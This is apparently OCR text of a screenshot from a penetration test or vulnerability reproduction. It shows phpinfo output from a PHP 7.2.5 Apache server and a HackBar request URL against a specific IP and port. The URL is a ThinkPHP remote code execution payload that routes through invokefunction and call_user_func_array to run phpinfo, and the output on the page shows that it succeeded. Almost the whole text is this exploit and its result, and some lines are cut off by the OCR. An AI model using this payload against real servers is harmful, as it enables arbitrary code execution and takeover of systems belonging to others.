 PHP Version 7.2.5
System Linux b487ef1e7a9e 4.4.0-166-generic #195-Ubuntu SMP Tue Oct 1 09:35:25 UTC 2019 x86_
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-co
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysq
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
tion Encoding SQL XSS Other
ad URL
http://47.97.210.141:9666/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
lit URL